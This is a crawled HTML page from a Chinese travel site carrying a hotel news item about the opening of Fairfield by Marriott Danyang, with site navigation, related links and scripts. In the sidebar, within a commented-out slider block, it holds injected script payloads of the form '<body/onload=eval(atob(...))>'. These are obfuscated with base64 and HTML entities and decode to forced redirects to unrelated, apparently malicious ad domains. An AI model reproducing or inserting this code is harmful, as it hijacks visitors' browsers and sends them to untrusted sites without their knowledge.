

--- FILE ---
content_type: text/html
request_url: http://www.travelleisure.org.cn/hotel/detailss.php?id=12618
body_size: 9765
content:

<!DOCTYPE HTML>
<html>
<head>
<meta charset="utf-8" />
<title>旅游休闲-万枫品牌持续拓展华东市场  丹阳万枫酒店正式启幕 </title>
<meta name="keywords" content="旅游休闲网高端酒店预订，个性化旅行定制服务，国内高端定制游，国内最佳目的地推荐，国外最佳旅游城市推荐，倡导休闲生活方式，旅游全媒体平台" />
<meta name="description" content="万枫品牌持续拓展华东市场  丹阳万枫酒店正式启幕,酒店坐落于丹阳市中心，将为商务及休闲宾客带来热情舒适的“简约之美” 居停体验。" />
<link href="../css/base.css" rel="stylesheet" type="text/css">
<link href="../css/style.css" rel="stylesheet" type="text/css">
<script src="../js/jquery.min.js"></script>
<link href="../css/flickerplate.css"  type="text/css" rel="stylesheet">
<script src="../js/min/flickerplate.min.js" type="text/javascript"></script>
<style>
.flickerplate ul.flicks>li .flick-title {
	
	color:white;
}
#focus1 { width: 100%; height: 250px;float: left; }
#content a{color:black;}
#content tr td span a{text-decoration:none; color:black;}
#content tr td span a:hover {color:#A70010;}
#content h3{line-height:40px;width:400px;font-size:20px;margin-left:150px;}
</style>
</head>
<body>
<style type="text/css">

#subNav{ position:absolute; top:60px;left:-60px; height:0;overflow:hidden;width:100px;z-index:5;}
#subNav li a{ background: #818181 ;text-align: center;width:190px;line-height: 50px;}
#subNav li {float:left; margin-left:-20px;  border: solid 2px white;
            border-top-width: 0px;border-left-width: 0px;border-right-width: 0px;}
</style>
<div id="header">
	<div class="main" style="width:1400px;">
        <div id="logo" style="margin-left:50px;width:50px;"><img src="../images/logo2.png"></div>
        <div id="logInfo">
                  </a></div>
        
		
		
        <div id="nav" style="float:left;margin-left:130px;">
            <ul>
                <li ><a href="../index/">首页<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-16px;">Homepage</p></a></li>
				<li style="margin-left:35px;"><a href="../tours/indexs.php">出境游<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-5px">Outbound </p></a></li>
                <li style="margin-left:25px;"><a href="../tours/">国内游<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:0px">Inbound </p></a></li>
				
                <li style="margin-left:10px;"><a href="../interview/index1.php">人物访谈<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:5px">Interviews</p></a></li>
                <li style="margin-left:10px;"><a href="../award/">旅游大奖<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:9px">Awards</p></a></li>
		        <li style="margin-left:10px;"><a href="../hotel/new.php">酒店<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-1px">Hotels</p></a></li>
                <li style="margin-left:10px;"><a href="../airlines/new.php">航空<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-3px;">Airlines</p></a></li>
                <li style="margin-left:10px;"><a href="../cruise/new.php">游轮<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-3px;">Cruises</p></a></li>
			    <li style="margin-left:10px;display:block;"><a href="../video/list.php?cid=36">视频<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:2px;">Video</p></a></li>
				<li style="margin-left:10px;display:block;"><a href="../food/new.php">美食<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:2px;">Food</p></a></li>
				<li style="margin-left:25px;"><a href="../luggage/">行装<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-13px;">Equipments</p></a></li>
				<li style="margin-left:25px;"><a href="../fashion/new.php">时尚/购物<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-16px;">Fashions/Shopping</p></a></li>
				<li style="margin-left:25px;"><a href="../car/">汽车<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-13px;">Automobile</p></a></li>
				
				<li style="margin-left:10px;margin-right:10px;" ><a href="../embassy/">使领馆<p style="margin-top:-40px;font-size:5px;height:35px;margin-left:-3px;">Embassies</p></a></li>
				<li style="margin-left:10px;margin-right:10px;" ><a href="../ota/">在线旅游<p style="margin-top:-40px;font-size:10px;height:35px;margin-left:16px;">OTA</p></a></li>
				<!--<li><a href="../magazine/">电子刊</a></li>-->
			    <li style="margin-right:20px;margin-left:5px;" ><a class="test" onclick="">活动</br><p style="margin-top:-40px;font-size:5px;height:35px;">Events</p></a>
				<ul class="subNav" id="subNav">
			<li style="margin-top:0px;"><a href="../index/signup.php">2019旅游休闲行业大奖报名</a></li>
			<li><a href="../xiaodashi/">国际文化交流小大使</a></li>
        	 <li><a href="../photography/">封面票选 </a></li>
			 <li><a href="../store/">探店</a></li>
              <li><a href="../reporter/">小记者营地</a></li>
            
             </ul>
			      
			   </li>
                <!--<li><a href="../magazine/">电子刊</a></li>-->
				</ul>
        
              
                
            
        </div>
		
        
        <div class="clr"></div>
    </div>
	</div> 


<div  id="gaga">
        
		<dl>
        <dt><a href="../photography/">封面票选</a></dt>
        
        <dt><a href="../store/">探店</a></dt>
        </dl>
</div>
<script type="text/javascript">

function testDisplay()
{
    var divD = document.getElementById("gaga");
    if(divD.style.display=="none")
    {
        divD.style.display = "block";
    }
    else
    {
        divD.style.display = "none";
    }
}
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
window.onload=function(){
   var aLi=document.getElementsByTagName('li');
	for(var i=0; i<aLi.length; i++){
		aLi[i].onmouseover=function(){
            //鼠标经过一级菜单，二级菜单动画下拉显示出来
	
    
    
    this.getElementsByTagName('ul')[0].style.overflow="visible";
    
    
    
    
		}
        //鼠标离开菜单，二级菜单动画收缩起来。		
		aLi[i].onmouseout=function(){
			
            this.getElementsByTagName('ul')[0].style.overflow="hidden";

            
            
            
            
            
            
            
		}
		
		
	}
}
</script>
<div class="main">
	<div id="location">首页 > <a href="index.php">酒店</a> > 酒店资讯</div>
    <div id="page">
	<!--<div style="width:830px; height:240px ;margin-top:-15px;margin-bottom:-240px;background-color:white;display:block;">
		 
		   <a href="" onclick="b('')"><p  ><img style="width:100%;height:240px;"src="../"></p><a>
		</div>-->
<link rel="stylesheet" href="../dist/css/swiper.min.css"> 
<div style="width:830px; height:240px ;margin-top:0px;margin-bottom:-240px;background-color:white;display:block;">
		 
		   <!--<a href="" onclick="b('')"><p  ><img style="width:100%;height:240px;"src="../"></p><a>-->
		    <div class="swiper-container" style="width:830px;height:240px;">
    <div class="swiper-wrapper">
	      <div class="swiper-slide"><a href="http://www.juntravel.cn" onclick="b('标题')"><img style="width:830px;height:240px;"src="../upload/202102110942528_cover.jpg"></a></div>
	  
	       <div class="swiper-slide"><a href="http://www.juntravel.cn/hotels.php?inland=%E5%9B%BD%E5%86%85%E9%85%92%E5%BA%97&c=%E5%B9%BF%E5%B7%9E%E5%B8%82&k=&d=392&h=&g=-1" onclick="b('标题')"><img style="width:830px;height:240px;"src="../upload/202007231707094_cover.jpg"></a></div>
	  
	  
     <input type="hidden" value="20000" id="shijian"/>
    </div>
    <!-- Add Arrows -->
    <div class="swiper-button-next"></div>
    <div class="swiper-button-prev"></div>
  </div>
		   
		</div>
		
<script src="../dist/js/swiper.min.js"></script>

  <!-- Initialize Swiper -->
  
  <script>
     var shi=document.getElementById("shijian").value;
    var swiper = new Swiper('.swiper-container', {
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
	  centeredSlides: true,
      autoplay: {
        delay: shi,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      
      
    });
  </script>			
	
<script type="text/javascript">
//var ss = function(){alert('111');}
function b (hehe){
        //此处写你要处理的事件
		//var num=$(this).index();
		//alert(hehe);
		var gege="name="+hehe;
		//alert(gege);
		$.ajax({
			   async:false,  
               type: "GET",
               url: "vote_json1.php",
               data: gege,
               success: function(data){
                        //$("#myDiv").html('<h2>'+data+'</h2>');
						//alert(data);
						//alert(data);
							//alert("回复成功");
					  // window.location.reload();	
						
                  }
                 });
}

 
	
</script>		        <div id="container" style="margin-top:240px;">
                    <div id="infotitle">万枫品牌持续拓展华东市场  丹阳万枫酒店正式启幕</div>
                    <div id="infoTag">
                        <span id="infodate">发布日期：2023年02月20日</span>
                        <span id="infodate">　来源：万豪旅享家</span>
                        <!-- JiaThis Button BEGIN -->
                        <p style="height:2px;margin-top:-2px;"></p>
						
						
                        
                        <!-- JiaThis Button END -->
                        <div class="clr"></div>
                    </div>
                    					<div id="infoIntro"> 酒店坐落于丹阳市中心，将为商务及休闲宾客带来热情舒适的“简约之美” 居停体验。										</div>
										
										<div id="video" style="margin-left:70px;display:none"><video autoplay="autoplay" id="myVideo" width="600" height="400" controls ><source  src="../" type="video/"></video></div>
					
					
					
					
                    <div id="content"><p>
	万豪旅享家旗下30个非凡品牌之一的万枫酒店近日宣布，丹阳万枫酒店正式开业，这标志着万枫酒店首次进驻江苏省丹阳市。酒店坐落于丹阳市中心，将为商务及休闲宾客带来热情舒适的“简约之美” 居停体验。
</p>
<p style="text-align:center;">
	<img src="/upload/image/20230220/20230220114647_29240.png" alt="" />
</p>
<p style="text-align:center;">
	<em>丹阳万枫酒店外观效果图</em>
</p>
<p>
	&nbsp;“作为全球精选服务品牌的领导者，万枫酒店在中国一直保持着非常高速的发展。丹阳万枫酒店的正式开业，不仅体现了万枫品牌在华东地区的蓬勃发展，还印证了万豪国际集团进一步拓展中国新兴目的地品牌布局的承诺。” 万豪国际集团大中华区特许经营及运营支持副总裁叶海英(Adelina Ye)表示，“万枫酒店品牌以‘简约之美’的下榻体验著称，与当地简单舒适的生活氛围十分契合。未来，我们将继续扩大精选服务品牌在中国的业务版图，为宾客带来多元化住宿体验。”
</p>
<p>
	丹阳万枫酒店地理位置优越，邻近贤桥商圈，距离丹阳高铁站仅3公里左右，是商务和休闲旅客出行的理想之选。从酒店出发，宾客还可以便捷前往总前委旧址纪念馆、开泰桥、万善公园等休闲目的地，尽情探索当地人文景观。
</p>
<p>
	酒店以宽敞明亮的大堂迎接四方宾客，大堂设有多样灵活的空间，将商务与社交融为一体，宾客可在此享用香醇咖啡和精美小食。酒店拥有180间兼具设计感和功能性的客房——室内设计采用暖色系、装饰采用天然风格材料，并搭配现代化的家具；灯光及色调均经过专业团队精心设计和调试，为宾客营造温馨舒适的氛围。每间客房均配备百年品牌Simmons床垫、55英寸LED电视、免费高速无线网络，以及灵活的办公桌、可调节灯光和多种电源接口，可满足现代宾客的多元需求。
</p>
<p style="text-align:center;">
	<img src="/upload/image/20230220/20230220114658_65678.png" alt="" />
</p>
<p style="text-align:center;">
	<em>丹阳万枫酒店大堂效果图</em>
</p>
<p>
	酒店的万枫餐厅提供品类丰富的健康早餐，包括燕麦片、煎蛋、香肠、新鲜水果、酸奶、各式面包等，助力宾客开启活力满满的一天。位于酒店大堂的万枫小铺则全天候供应可作为外带简餐的零食饮品。酒店还设有160平方米的会议活动空间，可以满⾜公司小型会议的需求，为宾客带来流畅高效的商务旅行体验。此外，酒店的24小时健身中心配备国际知名品牌Matrix运动器械等先进器材，宾客可以进行有氧、无氧和核心锻炼，在旅途中保持健康节拍。
</p>
<p>
	丹阳万枫酒店总经理陈志华表示：“丹阳万枫酒店的启幕为当地酒店业注入了新的活力，也为宾客带来更加多元的住宿选择。我们期待在此为宾客打造温馨舒适、热情好客的住宿体验。”
</p>
<p>
	如需了解更多信息及预订，请致电+86 511 8656 5888，或访问丹阳万枫酒店官网https://www.marriott.com.cn/hotels/travel/czxfd-fairfield-danyang/。
</p>
<p>
	* 图片由官方提供
</p><body/></div>
					
                    <div class="tags">                    
                                        
                    </div>
										<div style="width:100%;display:block">
					<div style="width:100%;height:40px;display:block"  >
					<div style="width:30%;background-color:#d8cdcd;height:2px;float:left;margin-top:19px;"></div>
					<div style="font-family:SimHei;width:40%;float:left;line-height:40px;text-align:center;font-size:15px;">更多万豪旅享家资讯</div>
					<div style="width:25%;background-color:#d8cdcd;height:2px;float:left;margin-top:19px;"></div>
					<a style="width:5%;height:20px;float:left;margin-top:12px;"href="listnew.php?copyForm=万豪旅享家">更多</a>
					</div>
										
					<a href="detailss.php?id=15840">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202601201517570_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">甜蜜来袭！Moxy酒店 “甜蜜潮玩局”玩味登场</p>
						 <p>2026年01月20日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15822">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202601070934042_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">万丽酒店在沪迎来第六家酒店，上海虹桥万丽酒店焕新启幕</p>
						 <p>2026年01月07日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15809">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202601051409177_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">“特种兵”旅游速刷指南：万豪旅享家高效补给方案</p>
						 <p>2026年01月05日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15807">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202601051402469_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">长沙威斯汀酒店首秀星城长沙 开启健康活力旅居新程</p>
						 <p>2026年01月05日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15806">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202601051359354_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">温州开元名都臻品之选酒店盛大启幕  活力温州再添灵感旅居新地标</p>
						 <p>2026年01月05日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										
					<a href="detailss.php?id=15805">
					<li style="margin-left:1%;width:49%;height:140px;float:left;list-style:none;margin-top:10px;">
					<div style="width:100%;height:100%;">
					<img style="float:left;width:50%;height:80%;margin-top:10px;" src="../upload/202601051354403_cover.jpg"/>
					<div style="float:left;width:45%;height:100%;margin-left:5px;">
					     <p style="font-size:15px;height:50%;">湖州南浔万豪酒店全新启幕</p>
						 <p>2026年01月05日</p>
					</div>
					
					</div>
					
					</li>
					</a>
										</div>
					<div class="clr"></div>
					<div style="height:10px;width:100%;"></div>
					<h4 style="width:760px;text-align:center;">-End-</h4>
			<p style="background-color:#333;width:760px;height:2px;"></p>
			<p>本文由"旅游休闲全媒体平台"发布</p>

<div style="width:760px;background:url(../images/weiquan.png) no-repeat;background-size:100% 100%;height:300px;">
			
			
			</div>
			<div style="width:600px;height:35px;margin-top:-210px;margin-left:80px;">
			<a href="http://www.travelleisure.org.cn/"><span style="display:block;width:110px;height:35px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲网</span></a>
			<a href="https://weibo.com/travelleisure"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲微博</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲微信</span>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲杂志</span>
			<a href="http://www.travelleisure.org.cn/app/travelleisure.apk"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲APP</span></a>
			</div>
			<div style="width:600px;height:35px;background-color:white;margin-top:5px;margin-left:80px;">
			<a href="http://www.juntravel.cn/"><span style="display:block;width:110px;height:35px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏旅行网</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏旅行微信</span>
			<a href="http://www.juntravel.cn/app/juntravel.apk"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏旅行APP</span></a>
			<a href="http://www.junart.cc/"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏艺术网</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏艺术微信</span>
			</div>
			<div style="width:600px;height:35px;background-color:white;margin-top:5px;margin-left:80px;">
			<a href="http://www.jungolf.cn/"><span style="display:block;width:110px;height:35px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏高尔夫网</span></a>
			<span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏高尔夫微信</span>
			<a href="http://www.jungolf.cn/app/jungolf.apk"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏高尔夫APP</span></a>
			<span style="display:block;width:130px;height:35px;margin-left:0px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">旅游休闲GOLF杂志</span>
			<a href="http://www.travelleisure.org.cn/video/list.php?cid=36"><span style="display:block;width:110px;height:35px;margin-left:10px;float:left;color:#bb0f0f;line-height:35px;text-align:center;font-size:15px;">骏视频</span></a>
			
			</div>
			<div class="clr"></div>                    <div id="newsnav">
                    	<a href="detail.php?id=12617"><span class="green">上一条:</span> 费尔蒙重磅入驻大连宾馆——绽放经典回忆 续写百年传奇 </a><a href="detail.php?id=12628"><span class="green">下一条:</span> 贵阳凯宾斯基大酒店迎来新任总经理Gerhard Ludwig Doll葛浩德先生</a>                       
                    </div>
                  <div style="width:825px; height:280px ;margin-left:-28px;margin-bottom:0px;display:none;">
		 
		   <a href="httphttp://www.travelleisure.org.cn/"><p  ><img style="width:100%;height:280px;"src="../upload/201801161105489_cover.jpg"></p></a>
		</div>				  
				                     <form  id="comment_form">
<textarea  id="tijiaopinluntext"rows="10"  name="content"cols="20" style="margin:0px; background-color:white;width: 100%;font-size:18px;
height: 100px;
max-width: 98%;
max-height: 150px;
resize: none;"></textarea>
<input  id="pinlunid" name="pinlunid"style="display:none" value="12618"/>
<input class="userid" name="userid" style="display:none;" value=""></input>
<input  name="username" style="display:none;" value=""></input>
<!--<a href="../user/login.php?url=">-->
<input id="tijiaopinlun"type="button" value="提交评论"  style="float:right;margin-right:30px;margin-top:20px;height:30px;width:70px;font-size:14px;" />
</form>
  <div  class="pin" style="background-color:white;width:100%;margin-top:70px;">
				  <h3>评论列表</h3>
    
   <table width="100%" border="0" style="background-color:#EBEBEB">
  <tr>
    <td align="left" height="50">
	    </td>
    <td align="right">

       </td>
  </tr>
</table>


</div>
               
                </div>
        <div id="menuSider">
		    <div class="menuTitle" id="blink">旅游休闲小程序和APP</div>
            <div class="menuTextBox">
            	<div style="background-color:#f0f0f0;height:150px;width:340px">
				
			     <div style="background-color:#f0f0f0;width:340px;height:130px;">
				 <img src="../app/xiao.jpg" style="width:100px;height:100px;margin-top:15px;margin-left:3px;float:left;margin-left:10px;">
				 <img src="../app/an.png" style="width:100px;height:100px;margin-top:15px;margin-left:3px;float:left;margin-left:10px;">
				 <img src="../app/pin.png" style="width:100px;height:100px;margin-top:15px;margin-left:3px;float:left;margin-left:10px;">
				 </div>
				 <div style="background-color:#f0f0f0;margin-top:5px;">
				 <p style="margin-bottom:10px;margin-top:-3px;float:left;width:110px;text-align:center;">旅游休闲小程序</p>
				 <p style="margin-bottom:10px;margin-top:-3px;float:left;width:110px;text-align:center;">APP (安卓版)</p>
				 <p style="margin-bottom:10px;margin-top:-3px;float:left;width:110px;text-align:center;">APP (苹果版)</p>
				 <p style="height:5px;background-color:#f0f0f0;"></p>
				 </div>
				 <div style="background-color:#f0f0f0;width:340px;height:130px;">
				 
				
				 </div>
				 <div style="background-color:#f0f0f0;margin-top:5px;">
				 
				 
				 <p style="height:5px;background-color:#f0f0f0;"></p>
				 </div>
				</div>
				<div class="clr"></div>
            </div>
<script language="javascript"> 
function changeColor(){ 
var color="red|black"; 
color=color.split("|"); 
document.getElementById("blink").style.color=color[parseInt(Math.random()*color.length)]; //Math.random() *
} 
setInterval("changeColor()",300); 
</script>			
			        	<div class="menuTitle">酒店频道推荐</div>
            <div class="menuTextBox">
            	<a href="detail.php?id=15867" class="infosText">北国春城 际遇奢境——长春高新洲际酒店特色推出2026年新春系列精彩活动</a><a href="detail.php?id=15866" class="infosText">悠享非凡：香港丽思卡尔顿酒店入住体验焕新升级</a><a href="detail.php?id=15864" class="infosText">璞富腾酒店及度假村宣布21家新成员酒店名单</a><a href="detail.php?id=15862" class="infosText">万豪国际集团2025年实现全球业务卓越增长和里程碑式扩张</a><a href="detail.php?id=15859" class="infosText">上海中心J酒店丙午马年新春云端飨聚</a><a href="detail.php?id=15858" class="infosText">丝路灵感 纹映东西——上海浦东丽思卡尔顿酒店携手浦东美术馆呈现 “艺纹之旅” 云端下午茶</a>            </div>
            
            <div class="menuTitle">您可能感兴趣</div>
            <div class="menuTextBox">
            	<a href="detail.php?id=9637" class="infosText">昆山瑞士大酒店 年夜饭火热预定中</a><a href="detail.php?id=2658" class="infosText">北京日出东方凯宾斯基酒店&雁栖岛推出雁栖-冰雪假期套餐</a><a href="detail.php?id=7183" class="infosText">2018年度旅游休闲行业大奖参评酒店推荐 | 杭州西溪素上酒店</a><a href="detail.php?id=9393" class="infosText">名人游轮爱极至极姐妹船2020航次促销 </a><a href="detail.php?id=4364" class="infosText">巴航工业携“四员大将”亮相新加坡航展</a><a href="detail.php?id=6620" class="infosText">神秘星图 传奇登场——布赫拉迪星图1990年限量版6.1号隆重上市</a>            	<a href="detail.php?id="></a>
            </div>
            
            <div style="width:100%; height:250px ;margin-top:0px">
		<!-- <div id="focus1" class="focus1">
    	<ul>
              <li data-background="../upload/201901221145538_cover.png" ><div class="xian"><a style="color: #F25561;" href="http://www.juntravel.cn/" onclick="a('<body/onload=eval(atob("d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vaHpyMGRtMjhtMTdjLmNvbS9lYm1zczBqcTc/a2V5PWM5MGEzMzYzMDEzYzVmY2FhZjhiZjVhOWE0ZTQwODZhIik="))><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;>');" target="_blank">
              <div  style="display:block;font-size:17px;margin-top:190px;text-align:center;color:white;background-color: rgba(0, 0, 0, 0.6);"><body/onload=eval(atob("d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vaHpyMGRtMjhtMTdjLmNvbS9lYm1zczBqcTc/a2V5PWM5MGEzMzYzMDEzYzVmY2FhZjhiZjVhOWE0ZTQwODZhIik="))><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;><body/onload=e&#x76;&#x61;l&#x28;a&#x74;&#x6f;b&#x28;&#34;d2luZG93LmxvY2F0aW9uLnJlcGxhY2UoImh0dHBzOi8vd3d3LmhpZ2hjcG1yZXZlbnVlZ2F0ZS5jb20vcmlldWJhN21xP2tleT0xZTBkMTkyZmNjNjcwYzc5MjU0ZmVlYmExNTY5MGNlMSIp&#34;&#x29;&#x29;></div></a></div>
              
            </li>                     
            
		</ul> 
    </div>-->
		 
		   
		</div>
            
        </div>
        <div class="clr"></div>
    </div>
</div>
<div id="footer">
	<div class="main" >
    
联系邮箱：info@travelleisure.org.cn<br />

<a href="https://beian.miit.gov.cn/"  target="_blank" style="color:white;">京ICP备14030547号-2</a>      <br />
Copyright &copy; 2011 www.travelleisure.org.cn All right reserved. 
    </div>
</div>
<script type="text/javascript" src="http://v3.jiathis.com/code_mini/jia.js" charset="utf-8"></script>
<script language="javascript">

myVid=document.getElementById("myVideo");
 myVid.volume=0.5;
 $('#myVideo').bind('contextmenu',function() { return false; });
var img=document.getElementById("content").getElementsByTagName("img");
var width=document.getElementById("content").clientWidth;
//alert(document.getElementById("content"));
for (var i=0;i<img.length;i++){
	//img[i].onLoad=imageResize(this, 400, 200);
	img[i].onload=function() {imageResize(this,width,9000);}
	}
/**
 * 限制图片显示的size.
 * 
 * @param thisobj 图片组件
 * @param limitW 限制宽度大小
 * @param limitH 限制高度大小
 */
function imageResize(thisobj, limitW, limitH) {
	var newW;
	var newH;
    if (thisobj.width > limitW) {
    	newW = limitW;
    	newH = parseInt(thisobj.height * newW / thisobj.width); 
    	if (newH > limitH) {
    		newH = limitH;
    		newW = parseInt(thisobj.width * newH / thisobj.height);
    	}
        thisobj.width = newW;
        thisobj.height = newH;
    } else if (thisobj.height > limitH) {
    	newH = limitH;
    	newW = parseInt(thisobj.width * newH / thisobj.height);
        thisobj.width = newW;
        thisobj.height = newH;
    }
}

</script>
<script type="text/javascript" src="cheshi2.php"></script>
<script>
	$(document).ready(function(){
		
		$('#focus1').flicker({
